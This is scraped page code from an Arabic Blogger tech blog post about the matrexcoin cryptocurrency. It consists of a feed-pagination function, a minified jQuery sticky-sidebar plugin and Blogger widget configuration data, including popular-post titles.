nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}

//code
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(o(t,e),!0)}function o(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){n.fixedScrollTop=0,n.sidebar.css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var n={};if(n.sidebar=i(this),n.options=t||{},n.container=i(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.parents().css("-webkit-transform","none"),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),0==n.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;n.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),n.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(n.sidebar.children()),n.sidebar.append(n.stickySidebar)}n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var d=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),d-=n.stickySidebar.offset().top,r=n.stickySidebar.outerHeight()-r-d,0==d?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==r?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,e(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(i("body").width()<n.options.minWidth)e();else if(n.options.disableOnResponsiveLayouts&&n.sidebar.outerWidth("none"==n.sidebar.css("float"))+50>n.container.width())e();else{var s=i(document).scrollTop(),d="static";if(s>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var r,c=n.paddingTop+t.additionalMarginTop,p=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,b=n.sidebar.offset().top,l=n.sidebar.offset().top+o(n.container),f=0+t.additionalMarginTop;r=n.stickySidebar.outerHeight()+c+p<i(window).height()?f+n.stickySidebar.outerHeight():i(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var h=b-s+n.paddingTop,g=l-s-n.paddingBottom-n.marginBottom,u=n.stickySidebar.offset().top-s,S=n.previousScrollTop-s;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(u+=S),"stick-to-top"==n.options.sidebarBehavior&&(u=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(u=r-n.stickySidebar.outerHeight()),u=S>0?Math.min(u,f):Math.max(u,r-n.stickySidebar.outerHeight()),u=Math.max(u,h),u=Math.min(u,g-n.stickySidebar.outerHeight());var m=n.container.height()==n.stickySidebar.outerHeight();d=(m||u!=f)&&(m||u!=r-n.stickySidebar.outerHeight())?s+u-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var y=i(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:a(n.stickySidebar)+"px",transform:"translateY("+u+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==d){var k={};"absolute"!=n.stickySidebar.css("position")&&(k.position="absolute",k.transform="translateY("+(s+u-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",k.top="0px"),k.width=a(n.stickySidebar)+"px",k.left="",n.stickySidebar.css(k)}else"static"==d&&e();"static"!=d&&1==n.options.updateSidebarHeight&&n.sidebar.css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.previousScrollTop=s}},n.onScroll(n),i(document).on("scroll."+n.options.namespace,function(i){return function(){i.onScroll(i)}}(n)),i(window).on("resize."+n.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(n))})}function a(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4NkA1woj7r47IlQVAGJ6EVD-e39Q:1769072246731';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2696769783175979565','//www.shbaah.com/2018/07/matrexcoin.html','2696769783175979565');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2696769783175979565', 'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a', 'url': 'https://www.shbaah.com/2018/07/matrexcoin.html', 'canonicalUrl': 'https://www.shbaah.com/2018/07/matrexcoin.html', 'homepageUrl': 'https://www.shbaah.com/', 'searchUrl': 'https://www.shbaah.com/search', 'canonicalHomepageUrl': 'https://www.shbaah.com/', 'blogspotFaviconUrl': 'https://www.shbaah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-47482168-2', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - RSS\x22 href\x3d\x22https://www.shbaah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2696769783175979565/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a - Atom\x22 href\x3d\x22https://www.shbaah.com/feeds/6622272638136519233/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2321588011885076', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '6622272638136519233', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s72-c/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg', 'pageName': '[\u0641\u064a\u062f\u064a\u0648] \u0639\u0645\u0644\u0629 matrexcoin \u062a\u062f\u062e\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0635\u0627\u062a', 'pageTitle': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a: [\u0641\u064a\u062f\u064a\u0648] \u0639\u0645\u0644\u0629 matrexcoin \u062a\u062f\u062e\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0635\u0627\u062a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[\u0641\u064a\u062f\u064a\u0648] \u0639\u0645\u0644\u0629 matrexcoin \u062a\u062f\u062e\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0635\u0627\u062a', 'description': '\u0645\u062f\u0648\u0646\u0629 \u062a\u0647\u062a\u0645 \u0628\u0643\u0644 \u0645\u0627 \u0647\u0648 \u062c\u062f\u064a\u062f\u060c \u0634\u0631\u0648\u062d\u0627\u062a\u060c \u0623\u062e\u0628\u0627\u0631\u060c \u062d\u0644\u0642\u0627\u062a \u062d\u0635\u0631\u064a\u0629\u060c \u062f\u0631\u0648\u0633 \u0645\u0645\u064a\u0632\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg', 'url': 'https://www.shbaah.com/2018/07/matrexcoin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6622272638136519233}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0627\u0644\u0634\u0628\u062d \u0644\u0644\u0645\u0639\u0644\u0648\u0645\u064a\u0627\u062a (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u0623\u0648\u0644', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0646\u064a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u0642\u0633\u0645 \u0627\u0644\u062b\u0627\u0644\u062b', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u062a\u0633\u0645\u064a\u0627\u062a \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'Label', 'sectionId': 'main', 'id': 'Label101'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6622272638136519233', 'title': '[\u0641\u064a\u062f\u064a\u0648] \u0639\u0645\u0644\u0629 matrexcoin \u062a\u062f\u062e\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u0646\u0635\u0627\u062a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzIWKhwimL5gYbrCcUB0UedzQys1gAu-NjOMwVnPpVLdRg962XoAt4-ZMkQ4WR4Y_tSP-q48tK-sa9Gays6D9eZC96XKC-kaME2dN8ToGLxbSMgie3RksixxlUqM_QI28Q4t9UGk3dplo/s640/%25D8%25B9%25D9%2585%25D9%2584%25D8%25A9+matrexcoin+%25D8%25AA%25D8%25AF%25D8%25AE%25D9%2584+%25D8%25A5%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'SideTop', 'id': 'HTML4'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u0627\u0644\u0627\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0634\u063a\u064a\u0644 \u0623\u0644\u0639\u0627\u0628 PlayStation 2 \u0639\u0644\u0649 \u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \u0645\u0639 \u0647\u0630\u0627 \u0627\u0644\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u0631\u0627\u0626\u0639', 'id': '201730711898646070'}, {'title': '\u0642\u0645 \u0628\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0623\u0646\u062f\u0631\u0648\u064a\u062f M \u0627\u0644\u062c\u062f\u064a\u062f', 'id': '3727438688920814255'}, {'title': '\u0646\u0633\u064a\u062a \u0643\u0644\u0645\u0629 \u0627\u0644\u0633\u0631 \u0644\u0644\u0645\u0631\u0648\u0631 \u0627\u0644\u0649 \u0627\u0644\u0631\u0627\u0648\u062a\u0631 \u0627\u0644\u062e\u0627\u0635 \u0628\u0643 \u061f \u0625\u0644\u064a\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u064a \u062a\u0633\u0627\u0639\u062f\u0643 \u0644\u062d\u0644 \u0627\u0644\u0645\u0634\u0643\u0644\u0629', 'id': '7285329021548024014'}, {'title': '\u062a\u0637\u0628\u064a\u0642 profile visitors for facebook \u0644\u0645\u0639\u0631\u0641\u0629 \u0645\u0646 \u064a\u0632\u0648\u0631 \u062d\u0633\u0627\u0628\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643', 'id': '282215989165264528'}, {'title': '\u0645\u0648\u0642\u0639\u064a\u0646 \u064a\u0645\u0643\u0646\u0643 \u062a\u0635\u0641\u062d\u0647\u0645 \u0628\u062f\u0648\u0646 \u0625\u0646\u062a\u0631\u0646\u062a', 'id': '6716449754084548133'}, {'title': '\u0642\u0645 \u0628\u0634\u0631\u0627\u0621 \u0623\u0649 \u0634\u0626 \u062a\u0631\u064a\u062f\u0647 \u0639\u0644\u0649 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0628\u0643\u0648\u0628\u0648\u0646 \u062a\u062e\u0641\u064a\u0636', 'id': '2075818943549614391'}, {'title': '\u0645\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0646 \u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0623\u0646\u062f\u0631\u0648\u064a\u062f \x22 Marshmallow 6.0 \x22', 'id': '1108616793399817650'}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u062e\u0637 \u0627\u0644\u0639\u0627\u062f\u0649 \u0625\u0644\u0649 \u062e\u0637\u0648\u0637 \u0645\u0632\u062e\u0631\u0641\u0629 \u0648\u0627\u0644\u0643\u062a\u0627\u0628\u0629 \u0628\u0647\u0627 \u0639\u0644\u0649 \u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u0649', 'id': '5360771310556459374'}, {'title': '\u0627\u0635\u0646\u0639 \u0635\u0648\u0631 \u062c\u0648\u0627\u0632 \u0633\u0641\u0631\u0643 \u0628\u0646\u0641\u0633\u0643', 'id': '5840661143017144851'}, {'title': '\u062a\u0637\u0628\u064a\u0642 droidsheep \u0627\u0644\u062e\u0637\u064a\u0631 \u0644\u0645\u0639\u0631\u0641\u0629 \u0623\u064a \u062d\u0633\u0627\u0628\u0627\u062a \u0639\u0644\u0649 \u0634\u0628\u0643\u0629 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a ', 'id': '5247899276652443221'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '9182071222242725763'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0628\u0631\u0627\u0645\u062c', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
